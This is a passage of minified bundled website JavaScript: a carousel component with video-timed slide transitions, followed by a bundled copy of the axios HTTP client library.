                    this.ARRAY_OF_SLIDES[e].classList.remove("tds-carousel-slide--active"), this.ARRAY_OF_SLIDES[t].classList.add("tds-carousel-slide--active"), this.HAS_SWIPEABLE_SLIDES || (this.ARRAY_OF_SLIDES[e].setAttribute("aria-hidden", "true"), this.ARRAY_OF_SLIDES[t].removeAttribute("aria-hidden")), this.ITEMS_LIST && (this.ARRAY_OF_ITEMS[e].classList.remove("tds-carousel-item--active"), this.ARRAY_OF_ITEMS[t].classList.add("tds-carousel-item--active")), 0 < this.ARRAY_OF_SLIDE_CAPTIONS.length && (this.ARRAY_OF_SLIDE_CAPTIONS[e].classList.remove("tds-carousel-slide-caption--active"), this.ARRAY_OF_SLIDE_CAPTIONS[t].classList.add("tds-carousel-slide-caption--active")), this.INDICATOR_DOTS && (this.element.querySelector('[data-indicator="'.concat(e, '"]')).classList.remove("tds-carousel-indicator--active"), this.element.querySelector('[data-indicator="'.concat(t, '"]')).classList.add("tds-carousel-indicator--active"));
                    var i = this.element.querySelector(".tds-carousel-slide--active .lazyload");
                    this.observer && i && this.observer.triggerLoad(i)
                }
                this.state.previous = this.state.active, this.state.active = t, this.HAS_SWIPEABLE_SLIDES && (this.SLIDES_TRANSLATE_VALUE = this.SLIDE_WIDTH * t * -1, this.updateSlidesPositionAndSize()), this.ITEMS_LIST && this.updateHighlightAndItemsPosition(), "true" === this.autoTransition && this.startAutoTransition()
            }
        }, {
            key: "startAutoTransition", value: function () {
                var t = 0 < arguments.length && void 0 !== arguments[0] ? arguments[0] : 5e3;
                this.stopAutoTransition();
                var e = this.ARRAY_OF_SLIDES[this.state.active];
                if (e && e.querySelector("video")) {
                    var i = e.querySelector("video");
                    if (null !== i && !i.hasAttribute("autoplay")) for (var n = i; n = n.nextSibling;) void 0 !== n && void 0 !== n.classList && n.classList.contains("cmp-video-play") && n.classList.add("active");
                    i.addEventListener("ended", this.increment), i.paused && i.load()
                } else this.state.autoTransitionTimeout = setTimeout(this.increment, t)
            }
        }, {
            key: "stopAutoTransition", value: function () {
                this.state.autoTransitionTimeout && clearTimeout(this.state.autoTransitionTimeout), this.state.autoTransitionTimeout = null;
                var t = this.ARRAY_OF_SLIDES[this.state.previous];
                if (t && t.querySelector("video") && (0 !== this.state.previous || 0 !== this.state.active)) {
                    var e = t.querySelector("video");
                    e.removeEventListener("ended", this.increment), e.pause(), e.currentTime = 0
                }
            }
        }, {
            key: "incrementSlide", value: function () {
                var t = (this.state.active + 1) % this.ARRAY_OF_SLIDES.length;
                this.transitionSlide(t), this.element.querySelector(".tds-js-carousel-live_region").textContent = "Slide ".concat(t + 1, " of ").concat(this.ARRAY_OF_SLIDES.length)
            }
        }, {
            key: "decrementSlide", value: function () {
                var t = this.state.active - 1;
                0 > t && (t = this.ARRAY_OF_SLIDES.length - 1), this.transitionSlide(t), this.element.querySelector(".tds-js-carousel-live_region").textContent = "Slide ".concat(t + 1, " of ").concat(this.ARRAY_OF_SLIDES.length)
            }
        }, {
            key: "getTranslateXValue", value: function (t) {
                var e = t.getAttribute("style");
                return /\.*translateX\((.*)px\)/i.exec(e)[1]
            }
        }, {
            key: "lazyLoad", value: function () {
                this.observer = window.lozad(this.element.querySelectorAll(".tds-carousel-slide video.lazyload, .tds-carousel-slide picture.lazyload, .tds-carousel-slide video.lozad, .tds-carousel-slide picture.lozad"), {
                    threshold: .2, load: function (t) {
                        if ("VIDEO" === t.tagName) {
                            var e = t.dataset.srcDesktop;
                            t.setAttribute("src", e);
                            var i = new p(t);
                            i.widthChange(), i.loaded(), t.hasAttribute("autoplay") && t.play()
                        }
                        if ("PICTURE" === t.tagName) {
                            var n = document.createElement("img");
                            "undefined" != typeof document && document.documentMode && t.getAttribute("data-iesrc") && (n.src = t.getAttribute("data-iesrc")), t.getAttribute("data-alt") && (n.alt = t.getAttribute("data-alt")), t.getAttribute("data-class") && n.classList.add(t.getAttribute("data-class")), t.appendChild(n)
                        }
                    }
                }), this.observer.observe()
            }
        }, {
            key: "pauseAllVideos", value: function () {
                var t = this.element.querySelectorAll(".tds-carousel-slide video");
                Array.from(t).forEach((function (t) {
                    t.pause()
                }))
            }
        }, {
            key: "initialState", value: function (t) {
                this.isInsideDrawer || this.transitionFirstSlideOnView ? this.transitionThenFreeze(t) : this.transitionSlide(t)
            }
        }, {
            key: "transitionThenFreeze", value: function (t) {
                this.transitionSlide(t), this.stopAutoTransition()
            }
        }, {
            key: "updateHeight", value: function () {
                var t, e = this.element.querySelector(".tds-carousel-slides"),
                    i = this.element.querySelector(".tds-carousel-header"),
                    n = this.element.querySelector(".tds-carousel-slides_container");
                t = 839 >= window.innerWidth ? "".concat(i.offsetHeight - 20, "px") : 0, n.style.minHeight = 0, e.style.marginTop = t
            }
        }, {
            key: "adjustCarouselHeight", value: function (t) {
                var e = this;
                t && (window.addEventListener("resize", (function () {
                    e.updateHeight()
                })), window.addEventListener("orientationchange", (function () {
                    e.updateHeight()
                })), this.updateHeight())
            }
        }, {
            key: "initializeDrawerObserver", value: function () {
                var t = this, e = E({element: this.element, className: "drawer"});
                e && new (window.MutationObserver || window.WebKitMutationObserver || window.MozMutationObserver)((function (e) {
                    e.forEach((function (e) {
                        if ("attributes" === e.type) if ("class" === e.attributeName && -1 < e.target.className.indexOf("drawer--open")) {
                            if (0 < t.ARRAY_OF_SLIDES.length) {
                                var i = t.ARRAY_OF_SLIDES[0].querySelector("picture.lazyload, video.lazyload");
                                i && t.observer.triggerLoad(i)
                            }
                            t.HAS_SWIPEABLE_SLIDES && t.updateSlidesPositionAndSize(), "autopilot-carousel" === t.element.parentElement.getAttribute("id") && t.adjustCarouselHeight(t.element.parentElement), setTimeout((function () {
                                void 0 !== t.SLIDES_CONTAINER && null !== t.SLIDES_CONTAINER && (t.SLIDES_CONTAINER.style.minHeight = "".concat(t.SLIDES_CONTAINER.offsetHeight, "px")), t.startCarouselIfVisible()
                            }), 1e3)
                        } else t.transitionThenFreeze(0), t.pauseAllVideos(), t.hasBeenViewed = !1
                    }))
                })).observe(e, {attributes: !0})
            }
        }, {
            key: "startCarouselIfVisible", value: function () {
                var t = this.element.querySelector(".tds-carousel-slides");
                t && t.getBoundingClientRect().top < window.innerHeight && 0 < t.getBoundingClientRect().bottom && v(t) && (this.hasBeenViewed = !0, this.runOnCarouselStart())
            }
        }, {
            key: "runOnCarouselStart", value: function () {
                this.startAutoTransition()
            }
        }]), t
    }(), O = window.D8, y = function (t) {
        function e(t) {
            var i;
            return r()(this, e), (i = u()(this, h()(e).call(this, t))).itemsTransitionedState = [], i
        }

        return _()(e, t), l()(e, [{
            key: "loaded", value: function () {
                var t = this;
                I()(h()(e.prototype), "loaded", this).call(this), this.element.onloadedmetadata = function () {
                    for (var e, i = 0; i < t.itemsTransitionedState.length; i++) e = Math.round(1e3 * t.element.duration), t.itemsTransitionedState[i].timestamp > e && (t.itemsTransitionedState[i].timestamp = e - 1)
                }, this.element.addEventListener("ended", (function () {
                    for (var e = 0; e < t.itemsTransitionedState.length; e++) t.itemsTransitionedState[e].state = "unvisited";
                    if (t.element.hasAttribute("data-loop")) {
                        var i = t.element.play();
                        void 0 !== i && i.then((function () {
                        })).catch((function () {
                        }))
                    }
                })), this.element.addEventListener("seeked", (function () {
                    for (var e = 0; e < t.itemsTransitionedState.length; e++) t.element.currentTime <= t.itemsTransitionedState[e].timestamp && (t.itemsTransitionedState[e].state = "unvisited")
                }))
            }
        }, {
            key: "addTransition", value: function (t, e, i) {
                var n = this;
                this.itemsTransitionedState.push({
                    timestamp: t,
                    state: "unvisited"
                }), this.element.addEventListener("timeupdate", (function () {
                    1e3 * n.element.currentTime >= t && "unvisited" === n.itemsTransitionedState[e].state && (i.transitionSlide(e), n.itemsTransitionedState[e].state = "visited")
                }))
            }
        }]), e
    }(p), L = function (t) {
        function e(t) {
            var i;
            return r()(this, e), (i = u()(this, h()(e).call(this, t))).autoTransition = !1, i.ARRAY_OF_SLIDES = i.ARRAY_OF_SLIDE_CAPTIONS, i
        }

        return _()(e, t), l()(e, [{
            key: "init", value: function () {
                var t = this, e = this.element;
                this.state = {active: 0, previous: 0, timeout: null};
                var i = e.querySelector(".tds-carousel-slide.tds-carousel-slide--active"),
                    n = i ? this.ARRAY_OF_SLIDE_CAPTIONS.indexOf(i) : 0;
                this.transitionSlide(n);
                var s = [];
                this.INDICATOR_DOTS && (this.ARRAY_OF_SLIDE_CAPTIONS.forEach((function () {
                    s.push(t.INDICATOR_DOT)
                })), s = s.join(""), this.INDICATOR_DOTS.innerHTML = s, this.INDICATOR_DOTS.querySelectorAll(".tds-js-carousel-indicator").forEach((function (t, e) {
                    t.setAttribute("data-indicator", e)
                })), this.INDICATOR_DOTS.querySelector('[data-indicator="0"]').classList.add("tds-carousel-indicator--active"));
                var a = document.createElement("div");
                a.setAttribute("aria-live", "polite"), a.setAttribute("aria-atomic", "true"), a.setAttribute("class", "tds--is_hidden tds-js-carousel-live_region"), e.appendChild(a), a.textContent = "Slide 1 of ".concat(this.ARRAY_OF_SLIDE_CAPTIONS.length)
            }
        }]), e
    }(m), R = function (t) {
        function e(t) {
            var i;
            return r()(this, e), (i = u()(this, h()(e).call(this, t))).video = i.element.querySelector("video"), i
        }

        return _()(e, t), l()(e, [{
            key: "init", value: function () {
                var t = this.element.querySelector(".tds-js-carousel"), e = new L(t);
                e.init();
                var i = new y(this.video);
                i.init(), s()(this.element.querySelectorAll(".tds-js-carousel-slide-caption")).forEach((function (t, n) {
                    i.addTransition(parseFloat(t.dataset.startTime), n, e)
                }))
            }
        }]), e
    }(O.Component);
    O.registerComponent(".video_timed_carousel", "video_timed_carousel", R)
}]);
;!function (e) {
    var t = {};

    function n(r) {
        if (t[r]) return t[r].exports;
        var o = t[r] = {i: r, l: !1, exports: {}};
        return e[r].call(o.exports, o, o.exports, n), o.l = !0, o.exports
    }

    n.m = e, n.c = t, n.d = function (e, t, r) {
        n.o(e, t) || Object.defineProperty(e, t, {enumerable: !0, get: r})
    }, n.r = function (e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(e, "__esModule", {value: !0})
    }, n.t = function (e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var r = Object.create(null);
        if (n.r(r), Object.defineProperty(r, "default", {
            enumerable: !0,
            value: e
        }), 2 & t && "string" != typeof e) for (var o in e) n.d(r, o, function (t) {
            return e[t]
        }.bind(null, o));
        return r
    }, n.n = function (e) {
        var t = e && e.__esModule ? function () {
            return e.default
        } : function () {
            return e
        };
        return n.d(t, "a", t), t
    }, n.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, n.p = "", n(n.s = 37)
}([function (e, t, n) {
    "use strict";
    var r = n(4), o = n(20), i = Object.prototype.toString;

    function s(e) {
        return "[object Array]" === i.call(e)
    }

    function a(e) {
        return null !== e && "object" == typeof e
    }

    function u(e) {
        return "[object Function]" === i.call(e)
    }

    function c(e, t) {
        if (null != e) if ("object" != typeof e && (e = [e]), s(e)) for (var n = 0, r = e.length; n < r; n++) t.call(null, e[n], n, e); else for (var o in e) Object.prototype.hasOwnProperty.call(e, o) && t.call(null, e[o], o, e)
    }

    e.exports = {
        isArray: s, isArrayBuffer: function (e) {
            return "[object ArrayBuffer]" === i.call(e)
        }, isBuffer: o, isFormData: function (e) {
            return "undefined" != typeof FormData && e instanceof FormData
        }, isArrayBufferView: function (e) {
            return "undefined" != typeof ArrayBuffer && ArrayBuffer.isView ? ArrayBuffer.isView(e) : e && e.buffer && e.buffer instanceof ArrayBuffer
        }, isString: function (e) {
            return "string" == typeof e
        }, isNumber: function (e) {
            return "number" == typeof e
        }, isObject: a, isUndefined: function (e) {
            return void 0 === e
        }, isDate: function (e) {
            return "[object Date]" === i.call(e)
        }, isFile: function (e) {
            return "[object File]" === i.call(e)
        }, isBlob: function (e) {
            return "[object Blob]" === i.call(e)
        }, isFunction: u, isStream: function (e) {
            return a(e) && u(e.pipe)
        }, isURLSearchParams: function (e) {
            return "undefined" != typeof URLSearchParams && e instanceof URLSearchParams
        }, isStandardBrowserEnv: function () {
            return ("undefined" == typeof navigator || "ReactNative" !== navigator.product && "NativeScript" !== navigator.product && "NS" !== navigator.product) && ("undefined" != typeof window && "undefined" != typeof document)
        }, forEach: c, merge: function e() {
            var t = {};

            function n(n, r) {
                "object" == typeof t[r] && "object" == typeof n ? t[r] = e(t[r], n) : t[r] = n
            }

            for (var r = 0, o = arguments.length; r < o; r++) c(arguments[r], n);
            return t
        }, deepMerge: function e() {
            var t = {};

            function n(n, r) {
                "object" == typeof t[r] && "object" == typeof n ? t[r] = e(t[r], n) : t[r] = "object" == typeof n ? e({}, n) : n
            }

            for (var r = 0, o = arguments.length; r < o; r++) c(arguments[r], n);
            return t
        }, extend: function (e, t, n) {
            return c(t, (function (t, o) {
                e[o] = n && "function" == typeof t ? r(t, n) : t
            })), e
        }, trim: function (e) {
            return e.replace(/^\s*/, "").replace(/\s*$/, "")
        }
    }
}, function (e, t) {
    e.exports = function (e, t) {
        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
    }
}, function (e, t) {
    function n(e, t) {
        for (var n = 0; n < t.length; n++) {
            var r = t[n];
            r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(e, r.key, r)
        }
    }

    e.exports = function (e, t, r) {
        return t && n(e.prototype, t), r && n(e, r), e
    }
}, function (e, t, n) {
    e.exports = n(19)
}, function (e, t, n) {
    "use strict";
    e.exports = function (e, t) {
        return function () {
            for (var n = new Array(arguments.length), r = 0; r < n.length; r++) n[r] = arguments[r];
            return e.apply(t, n)
        }
    }
}, function (e, t, n) {
    "use strict";
    var r = n(0);

    function o(e) {
        return encodeURIComponent(e).replace(/%40/gi, "@").replace(/%3A/gi, ":").replace(/%24/g, "$").replace(/%2C/gi, ",").replace(/%20/g, "+").replace(/%5B/gi, "[").replace(/%5D/gi, "]")
    }

    e.exports = function (e, t, n) {
        if (!t) return e;
        var i;
        if (n) i = n(t); else if (r.isURLSearchParams(t)) i = t.toString(); else {
            var s = [];
            r.forEach(t, (function (e, t) {
                null != e && (r.isArray(e) ? t += "[]" : e = [e], r.forEach(e, (function (e) {
                    r.isDate(e) ? e = e.toISOString() : r.isObject(e) && (e = JSON.stringify(e)), s.push(o(t) + "=" + o(e))
                })))
            })), i = s.join("&")
        }
        if (i) {
            var a = e.indexOf("#");
            -1 !== a && (e = e.slice(0, a)), e += (-1 === e.indexOf("?") ? "?" : "&") + i
        }
        return e
    }
}, function (e, t, n) {
    "use strict";
    e.exports = function (e) {
        return !(!e || !e.__CANCEL__)
    }
}, function (e, t, n) {
    "use strict";
    (function (t) {
        var r = n(0), o = n(26), i = {"Content-Type": "application/x-www-form-urlencoded"};

        function s(e, t) {
            !r.isUndefined(e) && r.isUndefined(e["Content-Type"]) && (e["Content-Type"] = t)
        }

        var a, u = {
            adapter: (void 0 !== t && "[object process]" === Object.prototype.toString.call(t) ? a = n(8) : "undefined" != typeof XMLHttpRequest && (a = n(8)), a),
            transformRequest: [function (e, t) {
                return o(t, "Accept"), o(t, "Content-Type"), r.isFormData(e) || r.isArrayBuffer(e) || r.isBuffer(e) || r.isStream(e) || r.isFile(e) || r.isBlob(e) ? e : r.isArrayBufferView(e) ? e.buffer : r.isURLSearchParams(e) ? (s(t, "application/x-www-form-urlencoded;charset=utf-8"), e.toString()) : r.isObject(e) ? (s(t, "application/json;charset=utf-8"), JSON.stringify(e)) : e
            }],
            transformResponse: [function (e) {
                if ("string" == typeof e) try {
                    e = JSON.parse(e)
                } catch (e) {
                }
                return e
            }],
            timeout: 0,
            xsrfCookieName: "XSRF-TOKEN",
            xsrfHeaderName: "X-XSRF-TOKEN",
            maxContentLength: -1,
            validateStatus: function (e) {
                return e >= 200 && e < 300
            }
        };
        u.headers = {common: {Accept: "application/json, text/plain, */*"}}, r.forEach(["delete", "get", "head"], (function (e) {
            u.headers[e] = {}
        })), r.forEach(["post", "put", "patch"], (function (e) {
            u.headers[e] = r.merge(i)
        })), e.exports = u
    }).call(this, n(25))
}, function (e, t, n) {
    "use strict";
    var r = n(0), o = n(27), i = n(5), s = n(29), a = n(30), u = n(9);
    e.exports = function (e) {
        return new Promise((function (t, c) {
            var l = e.data, f = e.headers;
            r.isFormData(l) && delete f["Content-Type"];
            var p = new XMLHttpRequest;
            if (e.auth) {
                var d = e.auth.username || "", h = e.auth.password || "";
                f.Authorization = "Basic " + btoa(d + ":" + h)
            }
            if (p.open(e.method.toUpperCase(), i(e.url, e.params, e.paramsSerializer), !0), p.timeout = e.timeout, p.onreadystatechange = function () {
                if (p && 4 === p.readyState && (0 !== p.status || p.responseURL && 0 === p.responseURL.indexOf("file:"))) {
                    var n = "getAllResponseHeaders" in p ? s(p.getAllResponseHeaders()) : null, r = {
                        data: e.responseType && "text" !== e.responseType ? p.response : p.responseText,
                        status: p.status,
                        statusText: p.statusText,
                        headers: n,
                        config: e,
                        request: p
                    };
                    o(t, c, r), p = null
                }
            }, p.onabort = function () {
                p && (c(u("Request aborted", e, "ECONNABORTED", p)), p = null)
            }, p.onerror = function () {
                c(u("Network Error", e, null, p)), p = null
            }, p.ontimeout = function () {
                c(u("timeout of " + e.timeout + "ms exceeded", e, "ECONNABORTED", p)), p = null
            }, r.isStandardBrowserEnv()) {
                var m = n(31),
                    y = (e.withCredentials || a(e.url)) && e.xsrfCookieName ? m.read(e.xsrfCookieName) : void 0;
                y && (f[e.xsrfHeaderName] = y)
            }
            if ("setRequestHeader" in p && r.forEach(f, (function (e, t) {
                void 0 === l && "content-type" === t.toLowerCase() ? delete f[t] : p.setRequestHeader(t, e)
            })), e.withCredentials && (p.withCredentials = !0), e.responseType) try {
                p.responseType = e.responseType
            } catch (t) {
                if ("json" !== e.responseType) throw t
            }
            "function" == typeof e.onDownloadProgress && p.addEventListener("progress", e.onDownloadProgress), "function" == typeof e.onUploadProgress && p.upload && p.upload.addEventListener("progress", e.onUploadProgress), e.cancelToken && e.cancelToken.promise.then((function (e) {
                p && (p.abort(), c(e), p = null)
            })), void 0 === l && (l = null), p.send(l)
        }))
    }
}, function (e, t, n) {
    "use strict";
    var r = n(28);
    e.exports = function (e, t, n, o, i) {
        var s = new Error(e);
        return r(s, t, n, o, i)
    }
}, function (e, t, n) {
    "use strict";
    var r = n(0);
    e.exports = function (e, t) {
        t = t || {};
        var n = {};
        return r.forEach(["url", "method", "params", "data"], (function (e) {
            void 0 !== t[e] && (n[e] = t[e])
        })), r.forEach(["headers", "auth", "proxy"], (function (o) {
            r.isObject(t[o]) ? n[o] = r.deepMerge(e[o], t[o]) : void 0 !== t[o] ? n[o] = t[o] : r.isObject(e[o]) ? n[o] = r.deepMerge(e[o]) : void 0 !== e[o] && (n[o] = e[o])
        })), r.forEach(["baseURL", "transformRequest", "transformResponse", "paramsSerializer", "timeout", "withCredentials", "adapter", "responseType", "xsrfCookieName", "xsrfHeaderName", "onUploadProgress", "onDownloadProgress", "maxContentLength", "validateStatus", "maxRedirects", "httpAgent", "httpsAgent", "cancelToken", "socketPath"], (function (r) {
            void 0 !== t[r] ? n[r] = t[r] : void 0 !== e[r] && (n[r] = e[r])
        })), n
    }
}, function (e, t, n) {
    "use strict";

    function r(e) {
        this.message = e
    }

    r.prototype.toString = function () {
        return "Cancel" + (this.message ? ": " + this.message : "")
    }, r.prototype.__CANCEL__ = !0, e.exports = r
}, function (e, t, n) {
    var r = n(16), o = n(17);
    e.exports = function (e, t) {
        return !t || "object" !== r(t) && "function" != typeof t ? o(e) : t
    }
}, function (e, t) {
    function n(t) {
        return e.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function (e) {
            return e.__proto__ || Object.getPrototypeOf(e)
        }, n(t)
    }

    e.exports = n
}, function (e, t, n) {
    var r = n(18);
    e.exports = function (e, t) {
        if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function");
        e.prototype = Object.create(t && t.prototype, {
            constructor: {
                value: e,
                writable: !0,
                configurable: !0
            }
        }), t && r(e, t)
    }
}, function (e, t, n) {
    (function (t) {
        var n = t.CustomEvent;
        e.exports = function () {
            try {
                var e = new n("cat", {detail: {foo: "bar"}});
                return "cat" === e.type && "bar" === e.detail.foo
            } catch (e) {
            }
            return !1
        }() ? n : "undefined" != typeof document && "function" == typeof document.createEvent ? function (e, t) {
            var n = document.createEvent("CustomEvent");
            return t ? n.initCustomEvent(e, t.bubbles, t.cancelable, t.detail) : n.initCustomEvent(e, !1, !1, void 0), n
        } : function (e, t) {
            var n = document.createEventObject();
            return n.type = e, t ? (n.bubbles = Boolean(t.bubbles), n.cancelable = Boolean(t.cancelable), n.detail = t.detail) : (n.bubbles = !1, n.cancelable = !1, n.detail = void 0), n
        }
    }).call(this, n(36))
}, function (e, t) {
    function n(e) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
            return typeof e
        } : function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        })(e)
    }

    function r(t) {
        return "function" == typeof Symbol && "symbol" === n(Symbol.iterator) ? e.exports = r = function (e) {
            return n(e)
        } : e.exports = r = function (e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : n(e)
        }, r(t)
    }

    e.exports = r
}, function (e, t) {
    e.exports = function (e) {
        if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return e
    }
}, function (e, t) {
    function n(t, r) {
        return e.exports = n = Object.setPrototypeOf || function (e, t) {
            return e.__proto__ = t, e
        }, n(t, r)
    }

    e.exports = n
}, function (e, t, n) {
    "use strict";
    var r = n(0), o = n(4), i = n(21), s = n(10);

    function a(e) {
        var t = new i(e), n = o(i.prototype.request, t);
        return r.extend(n, i.prototype, t), r.extend(n, t), n
    }

    var u = a(n(7));
    u.Axios = i, u.create = function (e) {
        return a(s(u.defaults, e))
    }, u.Cancel = n(11), u.CancelToken = n(34), u.isCancel = n(6), u.all = function (e) {
        return Promise.all(e)
    }, u.spread = n(35), e.exports = u, e.exports.default = u
}, function (e, t) {/*!
* Determine if an object is a Buffer
*
* @author Feross Aboukhadijeh <https://feross.org>
* @license MIT
*/
    e.exports = function (e) {
        return null != e && null != e.constructor && "function" == typeof e.constructor.isBuffer && e.constructor.isBuffer(e)
    }
}, function (e, t, n) {
    "use strict";
    var r = n(0), o = n(5), i = n(22), s = n(23), a = n(10);

    function u(e) {
        this.defaults = e, this.interceptors = {request: new i, response: new i}
    }

    u.prototype.request = function (e) {
        "string" == typeof e ? (e = arguments[1] || {}).url = arguments[0] : e = e || {}, (e = a(this.defaults, e)).method = e.method ? e.method.toLowerCase() : "get";
        var t = [s, void 0], n = Promise.resolve(e);
        for (this.interceptors.request.forEach((function (e) {
            t.unshift(e.fulfilled, e.rejected)
        })), this.interceptors.response.forEach((function (e) {
            t.push(e.fulfilled, e.rejected)
        })); t.length;) n = n.then(t.shift(), t.shift());
        return n
    }, u.prototype.getUri = function (e) {
        return e = a(this.defaults, e), o(e.url, e.params, e.paramsSerializer).replace(/^\?/, "")
    }, r.forEach(["delete", "get", "head", "options"], (function (e) {
        u.prototype[e] = function (t, n) {
            return this.request(r.merge(n || {}, {method: e, url: t}))
        }
    })), r.forEach(["post", "put", "patch"], (function (e) {
        u.prototype[e] = function (t, n, o) {
            return this.request(r.merge(o || {}, {method: e, url: t, data: n}))
        }
    })), e.exports = u
}, function (e, t, n) {
    "use strict";
    var r = n(0);

    function o() {
        this.handlers = []
    }

    o.prototype.use = function (e, t) {
        return this.handlers.push({fulfilled: e, rejected: t}), this.handlers.length - 1
    }, o.prototype.eject = function (e) {
        this.handlers[e] && (this.handlers[e] = null)
    }, o.prototype.forEach = function (e) {
        r.forEach(this.handlers, (function (t) {
            null !== t && e(t)
        }))
    }, e.exports = o
}, function (e, t, n) {
    "use strict";
    var r = n(0), o = n(24), i = n(6), s = n(7), a = n(32), u = n(33);

    function c(e) {
        e.cancelToken && e.cancelToken.throwIfRequested()
    }

    e.exports = function (e) {
        return c(e), e.baseURL && !a(e.url) && (e.url = u(e.baseURL, e.url)), e.headers = e.headers || {}, e.data = o(e.data, e.headers, e.transformRequest), e.headers = r.merge(e.headers.common || {}, e.headers[e.method] || {}, e.headers || {}), r.forEach(["delete", "get", "head", "post", "put", "patch", "common"], (function (t) {
            delete e.headers[t]
        })), (e.adapter || s.adapter)(e).then((function (t) {
            return c(e), t.data = o(t.data, t.headers, e.transformResponse), t
        }), (function (t) {
            return i(t) || (c(e), t && t.response && (t.response.data = o(t.response.data, t.response.headers, e.transformResponse))), Promise.reject(t)
        }))
    }
}, function (e, t, n) {
    "use strict";
    var r = n(0);
    e.exports = function (e, t, n) {
        return r.forEach(n, (function (n) {
            e = n(e, t)
        })), e
    }
}, function (e, t) {
    var n, r, o = e.exports = {};

    function i() {
        throw new Error("setTimeout has not been defined")
    }

    function s() {
        throw new Error("clearTimeout has not been defined")
    }

    function a(e) {
        if (n === setTimeout) return setTimeout(e, 0);
        if ((n === i || !n) && setTimeout) return n = setTimeout, setTimeout(e, 0);
        try {
            return n(e, 0)
        } catch (t) {
            try {
                return n.call(null, e, 0)
            } catch (t) {
                return n.call(this, e, 0)
            }
        }
    }

    !function () {
        try {
            n = "function" == typeof setTimeout ? setTimeout : i
        } catch (e) {
            n = i
        }
        try {
            r = "function" == typeof clearTimeout ? clearTimeout : s
        } catch (e) {
            r = s
        }
    }();
    var u, c = [], l = !1, f = -1;

    function p() {
        l && u && (l = !1, u.length ? c = u.concat(c) : f = -1, c.length && d())
    }

    function d() {
        if (!l) {
            var e = a(p);
            l = !0;
            for (var t = c.length; t;) {
                for (u = c, c = []; ++f < t;) u && u[f].run();
                f = -1, t = c.length
            }
            u = null, l = !1, function (e) {
                if (r === clearTimeout) return clearTimeout(e);
                if ((r === s || !r) && clearTimeout) return r = clearTimeout, clearTimeout(e);
                try {
                    r(e)
                } catch (t) {
                    try {
                        return r.call(null, e)
                    } catch (t) {
                        return r.call(this, e)
                    }
                }
            }(e)
        }
    }

    function h(e, t) {
        this.fun = e, this.array = t
    }

    function m() {
    }

    o.nextTick = function (e) {
        var t = new Array(arguments.length - 1);
        if (arguments.length > 1) for (var n = 1; n < arguments.length; n++) t[n - 1] = arguments[n];
        c.push(new h(e, t)), 1 !== c.length || l || a(d)
    }, h.prototype.run = function () {
        this.fun.apply(null, this.array)
    }, o.title = "browser", o.browser = !0, o.env = {}, o.argv = [], o.version = "", o.versions = {}, o.on = m, o.addListener = m, o.once = m, o.off = m, o.removeListener = m, o.removeAllListeners = m, o.emit = m, o.prependListener = m, o.prependOnceListener = m, o.listeners = function (e) {
        return []
    }, o.binding = function (e) {
        throw new Error("process.binding is not supported")
    }, o.cwd = function () {
        return "/"
    }, o.chdir = function (e) {
        throw new Error("process.chdir is not supported")
    }, o.umask = function () {
        return 0
    }
}, function (e, t, n) {
    "use strict";
    var r = n(0);
    e.exports = function (e, t) {
        r.forEach(e, (function (n, r) {
            r !== t && r.toUpperCase() === t.toUpperCase() && (e[t] = n, delete e[r])
        }))
    }
}, function (e, t, n) {
    "use strict";
    var r = n(9);
    e.exports = function (e, t, n) {
        var o = n.config.validateStatus;
        !o || o(n.status) ? e(n) : t(r("Request failed with status code " + n.status, n.config, null, n.request, n))
    }
}, function (e, t, n) {
    "use strict";
    e.exports = function (e, t, n, r, o) {
        return e.config = t, n && (e.code = n), e.request = r, e.response = o, e.isAxiosError = !0, e.toJSON = function () {
            return {
                message: this.message,
                name: this.name,
                description: this.description,
                number: this.number,
                fileName: this.fileName,
                lineNumber: this.lineNumber,
                columnNumber: this.columnNumber,
                stack: this.stack,
                config: this.config,
                code: this.code
            }
        }, e
    }
}, function (e, t, n) {
    "use strict";
    var r = n(0),
        o = ["age", "authorization", "content-length", "content-type", "etag", "expires", "from", "host", "if-modified-since", "if-unmodified-since", "last-modified", "location", "max-forwards", "proxy-authorization", "referer", "retry-after", "user-agent"];
    e.exports = function (e) {
        var t, n, i, s = {};
        return e ? (r.forEach(e.split("\n"), (function (e) {
            if (i = e.indexOf(":"), t = r.trim(e.substr(0, i)).toLowerCase(), n = r.trim(e.substr(i + 1)), t) {
                if (s[t] && o.indexOf(t) >= 0) return;
                s[t] = "set-cookie" === t ? (s[t] ? s[t] : []).concat([n]) : s[t] ? s[t] + ", " + n : n
            }
        })), s) : s
    }
}, function (e, t, n) {
    "use strict";
    var r = n(0);
    e.exports = r.isStandardBrowserEnv() ? function () {
        var e, t = /(msie|trident)/i.test(navigator.userAgent), n = document.createElement("a");

        function o(e) {
            var r = e;
            return t && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
                href: n.href,
                protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
                host: n.host,
                search: n.search ? n.search.replace(/^\?/, "") : "",
                hash: n.hash ? n.hash.replace(/^#/, "") : "",
                hostname: n.hostname,
                port: n.port,
                pathname: "/" === n.pathname.charAt(0) ? n.pathname : "/" + n.pathname
            }
        }

        return e = o(window.location.href), function (t) {
            var n = r.isString(t) ? o(t) : t;
            return n.protocol === e.protocol && n.host === e.host
        }
    }() : function () {
        return !0
    }
}, function (e, t, n) {
    "use strict";
    var r = n(0);
    e.exports = r.isStandardBrowserEnv() ? {
        write: function (e, t, n, o, i, s) {
            var a = [];
            a.push(e + "=" + encodeURIComponent(t)), r.isNumber(n) && a.push("expires=" + new Date(n).toGMTString()), r.isString(o) && a.push("path=" + o), r.isString(i) && a.push("domain=" + i), !0 === s && a.push("secure"), document.cookie = a.join("; ")
        }, read: function (e) {
